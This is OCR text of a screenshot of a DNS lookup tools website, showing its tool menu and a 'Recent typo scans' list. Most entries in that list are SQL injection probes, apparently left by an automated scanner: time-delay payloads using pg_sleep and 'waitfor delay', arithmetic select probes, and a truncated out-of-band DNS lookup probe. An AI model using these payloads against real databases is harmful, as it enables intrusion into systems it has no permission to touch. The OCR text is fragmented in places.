
DNS API Tools
DNS Lookup
Bulk DNS Lookup
Historical DNS lookup
Reverse DNS Lookup
NS Lookup
MX Lookup
Subdomains Lookup Tool
Recent typo scans
•
banflix&usg=(select 198766*667891);ved=(select
198766*667891)
•
se-us
•
vps
•
banflix&hzle6idd'pcurmgsg'))+or+160=
(select+160+from+pg_sleep(0))--
•
banflix&amp;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4k
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
0'xor(if(now()=gethostbyname(lc('hitix'.'ugdtpavhb413e
(select
198766*667891);ved=2ahukewjoij3vpzataxxol4keh
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'; waitfor
delay '0:0:15' -- ; waitfor delay '0:0:15' -- lgqdtaad')